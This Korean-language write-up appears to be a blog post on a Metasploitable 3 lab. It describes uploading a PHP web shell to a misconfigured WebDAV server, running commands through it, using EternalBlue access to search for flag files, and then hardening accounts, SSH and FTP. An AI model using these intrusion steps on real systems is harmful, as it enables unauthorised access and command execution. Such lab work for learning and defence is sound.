이 명령어 삽입 취약점은 대상 시스템에 페이로드(Payload)를 작성하고 NT AUTHORITY\SYSTEM 권한으로 원격 코드 실행(Remote Code Execution, RCE)을 달성하는 데 사용됩니다.



옵션 설정 후 모듈을 실행했으나, 공격에 실패했다.

3306/tcp mysql MySQL (blocked - too many connection errors)

이전 nmap 포트 스캔 결과를 확인하니, 많은 연결 오류로 접근이 차단된 상태인 것 같다.

### netstat를 이용한 활성 서비스 확인



window 2008에서 netstat 명령어를 이용해 어떤 서비스가 해당 포트를 사용하고 있는지 확인했다. 디스크 검색 결과 window 2008에는 wamp과 ManageEngine 두 하위 폴더에 mysql이 설치된 상태였다.

netstat -ano | findstr :3306





3306번 포트를 활성화한 서비스는 wamp임을 확인했다. mysql.exe의 파일 경로를 찾아, cmd 창에 입력 후 실행했다.

C:\wamp\bin\mysql\mysql5.5.20\bin\mysql.exe -u root -p



데이터베이스 확인 중 Flag를 확인했다.

## 

## WebDAV Detection 취약점 공격

WebDAV detection 취약점 공격은 주로 WebDAV를 활성화한 웹 서버에서 공격자가 서버의 구성, 잠재적인 취약점, 혹은 특정 리소스의 존재 여부를 확인하는 데 사용되는 정보 수집 공격이다. 이는 WebDAV 프로토콜의 특정 메서드와 서버의 응답 특성을 악용한다.

포트:

8585 - HTTP

auxiliary/scanner/http/http_put

모듈에 대한 정보:

This module can abuse misconfigured web servers to upload and delete web content via PUT and DELETE HTTP requests. Set ACTION to either PUT or DELETE.

PUT is the default.If filename isn't specified, the module will generate a random string for you as a .txt file. If DELETE is used, a filename is required.

이 모듈은 잘못 구성된 웹 서버를 악용하여 PUT 및 DELETE HTTP 요청을 통해 웹 콘텐츠를 업로드하고 삭제할 수 있습니다. ACTION을 PUT 또는 DELETE로 설정합니다.

PUT이 기본입니다. 파일 이름이 지정되지 않으면 모듈은 .txt 파일로 사용자를 위한 임의 문자열을 생성합니다. DELETE을 사용하는 경우 파일 이름이 필요합니다.

이번 분석 과정에서 설정할 옵션들

| **옵션 이름** | **필수 여부** | **설명** |
| --- | --- | --- |
| rhosts | o | 공격 대상 주소 |
| rport | o | 공격 대상 포트 |



8585번 포트의 uploads 페이지가 접근 제어 되어 있지 않음을 확인했다.

참고 자료: [[비박스] Security Misconf - Insecure WebDAV Configuration : WebDAV 파일 업로드 취약점 exploit Bee-Box / 웹해킹](https://blog.naver.com/is_king/221636839289)



웹셸 파일을 생성했다.

### cadaver 명령어

참고 자료: [Web Shell 업로드 우회 실습](https://taesam.tistory.com/13)

cadaver 명령어를 통해 해당 페이지에 웹셸 파일을 전송한다.





사이트에 파일이 등록된 모습이다.



shell.php를 클릭한다.





주소창에 입력한 내용을 바탕으로 명령어가 실행되었다.

# 취약점 보완 방법

### 무차별 대입 공격 Brute-force attack

#### Window 2008

##### 계정 잠금 임계값 설정

실행창에 gpedit.msc 입력해 로컬 그룹 정책 편집기를 연다.



로컬 컴퓨터 정책 > 컴퓨터 구성 > 보안 설정 > 계정 정책 > 계정 잠금 정책을 클릭한다.





계정 잠금 임계값 속성을 우클릭하거나 더블 클릭하여 속성 창을 띄운다. 0에서 5로 수정한다.



수정할 경우 이와 같은 창이 뜬다.



계정 잠금 기간 속성도 수정하여, 5번 비밀번호 입력 오류 시 한 시간 동안 접속 불가 상태로 만든다. 그룹 정책을 수정하였으니 그룹 정책 업데이트가 필요하다. Window 2008의 터미널 창을 킨다.



C:\>gpupdate /force

이 명령어를 사용하여 수정한 그룹 정책을 바로 적용한다.

#### Ubuntu14.04

##### SSH 무차별 대입 공격 방지를 위한 설정

참고 자료: [[리눅스] '보안 관련 SSH 설정' 완벽 가이드 : 네이버 블로그](https://blog.naver.com/didim365_/222496885353)

/etc/ssh/sshd_config 파일 내용을 수정한다.

###### root 계정 원격 접속 차단



PermitRootLogin without-password 부분을 수정한다.

without-password부분을 yes 로 수정할 경우 root 계정으로 원격 접속이 가능하다. 이는 치명적인 보안 허점이 될 수 있다. no로 수정하여 원격에서 root 계정으로 로그인할 수 없도록 설정한다.

###### 암호 인증 비활성화



PasswordAuthentication yes 부분을 수정한다. yes를 no로 바꾼다. 암호 인증을 비활성화하여, 계정 정보를 이용한 SSH 원격 접속을 차단한다. 이후 SSH 통신이 필요할 경우, SSH 키 기반 인증(SSH Key-Based Authetication) 방식으로 통신한다.

###### SSH 포트 변경



SSH 통신 포트를 변경하는 방법도 있다. Port 뒤에 오는 22를 원하는 포트 번호로 수정한다.

###### SSH 최대 인증 횟수 제한



MaxAuthTries 3 라는 내용을 추가하여, 3번 이상 잘못된 정보로 접속할 경우 SSH 세션을 종료한다.

설정을 마친 후에는 systemctl restart ssh와 같은 명령어를 사용해서 SSH 서비스를 재시작한다. 버전에 따라 명령어의 차이가 있을 수 있다. (ex. initctl restart ssh / service ssh restart)

##### FTP 무차별 대입 공격 방지를 위한 설정

Ubuntu14.04는 Proftpd 서비스를 사용한다. Ubutu14.04의 경우 /etc/proftpd 파일을 수정한다.

vsftpd 서비스를 사용하는 것이 일반적이기 때문에, vsftpd 설정을 진행한다. vsftpd 구성 환경은 Rocky 9에서 진행했다.

| **설정 항목** | **권장값** | **설명** |
| --- | --- | --- |
| anonymous_enable | NO | 익명 로그인 비활성화 (무차별 대입 공격을 줄이는 기본 방어) |
| local_enable | YES | 로컬 시스템 계정의 로그인 허용 |
| write_enable | YES | 파일 업로드, 삭제 등을 허용하려면 활성화, NO일 경우 다운로드만 가능 |
| chroot_local_user | YES | 로컬 사용자의 홈 디렉터리 밖 이동 제한(chroot) 사용자가 시스템의 다른 파일 접근 방지 |
| use_localtime | YES | 파일 시간 기록 시 서버의 로컬 시간 사용 |
| pasv_min_port | 50000 | Passive 모드에서 사용할 최소 포트 번호 |
| pasv_max_port | 50010 | Passive 모드에서 사용할 최대 포트 번호 |
| max_login_fails | 3 | 로그인 시도 실패 횟수를 제한, 횟수를 초과 시 연결 종료 |
| ls_recurse_enable | NO | 재귀적 디렉터리 목록(ls -R) 기능 비활성화로 DoS 공격 위험 감소 |

FTP는 기본적으로 평문 전송을 지원하기 때문에 사용하지 않는 것이 좋다. SSH 프로토콜 기반인 SFTP나 다른 서비스 사용을 권장한다.









설정에 따라 익명 로그인 요청이 실패했다.

# 

# Window 2008 Flags

Window 2008 내의 숨겨진 Flag를 찾는 과정이다.

참고 자료: [Metasploitable 3 and Flags](https://wjmccann.github.io/blog/2018/04/07/Metasploitable3) <https://github.com/devploit/awesome-ctf-resources>

우선 이전 공격들처럼 취약점을 이용하여 Window 2008에 접속한다.



이전 시도했던 EternalBlue를 이용해 접속했다.

search -f *.png

png 파일 검색



2,033개의 결과가 나왔다.



플래그 파일의 공통점인 _of_ 형식으로 다시 검색했다. 61개의 항목으로 범위를 좁혔다.

그 중에서 플래그 파일로 보이는 파일들을 정리했다.

|  | **파일** | **bytes** | **수정 일자** |
| --- | --- | --- | --- |
| 1 | c:\Program Files\OpenSSH\home\Public\Documents\jack_of_hearts.docx | 676796 | 2017-06-01 06:05:10 +0900 |
| 2 | c:\Program Files\OpenSSH\home\Public\Documents\seven_of_spades.pdf | 505608 | 2017-06-01 06:05:10 +0900 |
| 3 | c:\Program Files\OpenSSH\home\Public\Music\four_of_clubs.wav | 550302 | 2017-06-01 06:05:10 +0900 |
| 4 | c:\Program Files\OpenSSH\home\Public\Pictures\ace_of_hearts.jpg | 480172 | 2017-06-01 06:05:10 +0900 |
| 5 | c:\Program Files\OpenSSH\home\Public\Pictures\ten_of_diamonds.png | 406134 | 2017-06-01 06:05:10 +0900 |
| 6 | c:\Program Files\OpenSSH\home\vagrant\AppData\Roaming\Microsoft\Windows\Recent\seven_of_hearts.html.lnk | 797 | 2025-11-08 07:35:42 +0900 |
| 7 | c:\Program Files\OpenSSH\home\vagrant\AppData\Roaming\Microsoft\Windows\Recent\six_of_diamonds.zip.lnk | 800 | 2025-11-13 04:06:00 +0900 |
| 8 | c:\Users\Public\Documents\jack_of_hearts.docx | 676796 | 2017-06-01 06:05:10 +0900 |
| 9 | c:\Users\Public\Documents\seven_of_spades.pdf | 505608 | 2017-06-01 06:05:10 +0900 |
| 10 | c:\Users\Public\Music\four_of_clubs.wav | 550302 | 2017-06-01 06:05:10 +0900 |
| 11 | c:\Users\Public\Pictures\ace_of_hearts.jpg | 480172 | 2017-06-01 06:05:10 +0900 |
| 12 | c:\Users\Public\Pictures\ten_of_diamonds.png | 406134 | 2017-06-01 06:05:10 +0900 |
| 13 | c:\Users\vagrant\AppData\Roaming\Microsoft\Windows\Recent\seven_of_hearts.html.lnk | 797 | 2025-11-08 07:35:42 +0900 |
| 14 | c:\Users\vagrant\AppData\Roaming\Microsoft\Windows\Recent\six_of_diamonds.zip.lnk | 800 | 2025-11-13 04:06:00 +0900 |
| 15 | c:\Windows\System32\jack_of_clubs.png | 523644 | 2017-06-01 06:05:10 +0900 |
| 16 | c:\Windows\three_of_spades.png | 519696 | 2017-06-01 06:05:10 +0900 |
| 17 | c:\inetpub\wwwroot\seven_of_hearts.html | 2439511 | 2017-06-01 06:05:10 +0900 |
| 18 | c:\inetpub\wwwroot\seven_of_hearts.png | 0 | 2025-11-08 08:26:43 +0900 |
| 19 | c:\inetpub\wwwroot\six_of_diamonds.zip | 384916 | 2017-06-01 06:05:10 +0900 |
| 20 | c:\jack_of_diamonds.png | 0 | 2017-06-22 17:30:20 +0900 |
| 21 | c:\wamp\bin\mysql\mysql5.5.20\data\cards\queen_of_hearts.frm | 8560 | 2017-06-22 17:30:20 +0900 |
| 22 | c:\wamp\www\wordpress\wp-content\uploads\2016\09\king_of_damonds-150x150.png | 46738 | 2016-09-28 04:08:44 +0900 |
| 23 | c:\wamp\www\wordpress\wp-content\uploads\2016\09\king_of_damonds-214x300.png | 130832 | 2016-09-28 04:08:44 +0900 |
| 24 | c:\wamp\www\wordpress\wp-content\uploads\2016\09\king_of_damonds.png | 585695 | 2016-09-28 04:08:43 +0900 |

수정 일자가 2025년도인 파일은 실습 중에 생성한 파일이다.

## 

## Hearts

### King of Hearts

c:\wamp\www\wordpress\wp-content\uploads\2016\09\metasploitable3_flags_brianO.png



search 결과물에선 King of Diamonds 파일이 3개가 보였다. 그 이유가 궁금해 해당 파일 위치까지 접근했다. 이름은 다르지만, King of Hearts 카드를 찾을 수 있었다.





이런 이미지도 찾을 수 있었다.

### Queen of Hearts

c:\wamp\bin\mysql\mysql5.5.20\data\cards\queen_of_hearts.frm

이 queen_of_hearts는 frm 확장자로 생성되어 있다. 이는 백업 및 복구에 사용되는 파일이다.

파일 복구를 시도한다.

참고 자료: [frm 파일 복구](https://www.reddit.com/r/mysql/comments/1102k8k/comment/j883hs9/?tl=ko&utm_source=share&utm_medium=web3x&utm_name=web3xcss&utm_term=1&utm_content=share_button)



frm 테이블의 필드를 확인

테이블과 필드에 맞추어 생성



기존 frm 테이블과 형식이 동일한 것을 확인



해당 mysql 서비스 중지



데이터들이 있는 파일로 이동

